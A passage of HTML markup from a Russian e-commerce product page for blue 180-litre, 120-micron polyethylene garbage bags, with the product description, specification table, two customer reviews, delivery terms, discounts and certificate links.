                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки мусорные 120 л, 30 мкм, 10 шт. , ПВД, черные, 70х110 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.2</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7774">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7774" data-id="7774">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/185/80_80_1/18514ff2aeb91597c4cb892430c50a8a.jpg)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>180102251</span></div>
                            <div class="name">Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="7783">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_7783"
                                                                onchange="compare_tov(7783);"><label
                                                for="compareid_duble_7783"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>2</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div>
 <b> Мешки для мусора 180 литров, в рулоне 10 штук, ПВД, 120 мкм, размер 93*110 см,синие</b>
</div>
<div>
 <b><br>
 </b>
</div>
<div>
	<p>
		 Удобны в использовании, отличаются невероятной прочностью и эластичностью благодаря особой формуле полиэтилена с высокой плотностью.
	</p>
	<p>
		 Пакеты для хозяйственных целей (упаковки, хранения, транспортировки непищевых продуктов, мусора). Тип шва «звезда» – выносят больший вес мусора при той же толщине.
	</p>
	<p>
		 ПНД (полиэтилен низкого давления). Подходят для мусорных ведер любого типа объемом подходящего размеры указанного на этикетке. Универсальные пакеты подходят также для различных бытовых нужд.<br>
 <br>
		 ПВД ( полиэтилен высокого давления) . Предназначены для острого тяжелого мусора с повышенным требованием к износу и типам отходов ( строительные, тяжелые, острые, уличный мусор, объёмный).
	</p>
	<p>
		 ПСД ( полиэтилен среднего давления) включает преимущества пакетов низкого и высокого давления - универсальны в применении.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; продукция сертифицирована и соответствует требованиям ГОСТ.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Изготовлены на 100% из повторно переработанного пластика или пищевого при необходимости.<br>
		 Срок годности - неограничен. Для Био мешков срок 2-3 года.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; не распространяют запах мусора за счет воздухонепроницаемости
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Универсальность
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Удобный размер
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Прочность
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Низкая цена
	</p>
</div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora-160-litrov/" class="category-section__item">
                                            Мешки для мусора 160 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-180-litrov/" class="category-section__item">
                                            Мешки для мусора 180 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-200-litrov/" class="category-section__item">
                                            Мешки для мусора 200 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-120-mkm/" class="category-section__item">
                                            Мешки для мусора 120 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-150-litrov/" class="category-section__item">
                                            Мешки для мусора 150 л,                                         </a>
                                                                                <a href="/catalog/bolshie-meshki-dlya-stroitelnogo-musora/" class="category-section__item">
                                            Большие мешки для строительного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-listvy/" class="category-section__item">
                                            Мешки для сбора листвы,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/bolshie-meshki-dlya-musora/" class="category-section__item">
                                            Большие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khraneniya/" class="category-section__item">
                                            Мешки для хранения,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/bolshie-polietilenovye-meshki/" class="category-section__item">
                                            Большие полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/plotnye-meshki/" class="category-section__item">
                                            Плотные мешки,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-100-mkm/" class="category-section__item">
                                            Мешки полиэтиленовые 100 мкм                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                180                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                93                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                110                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                120                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                10                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                100                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПВД (пластик)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Синий                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 100%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(2)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 100%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(2)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="5">
					<meta itemprop="reviewCount" content="2">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Евгений</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								11.01.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Использовали мешки для перевозки удобрений. Ситуация единоразовая поэтому выбрали самые прочные что есть в каталоге. Очень удобный размер, не узкие. Запаха нет. Хорошо выдержали транспортировку и временное хранение в гараже. Оставшиеся использовали для строительного мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="804" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="804" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Тамара</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								05.06.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Потрясающая прочность, прочнее некуда. Для промышленных задач и стройки - идеальны. микронность 120 - это уже промышленная прочность, такие можно использовать и для тяжелого мусора , и для упаковки. Благодаря таким показателям совсем не знаем проблем с вывозом отходов, прекрасно выдерживает все. Радует и цвет, приятный, яркий

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="592" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="592" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" style="display: none">Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        5                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 100%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            2 отзыва                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                2 отзыва                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
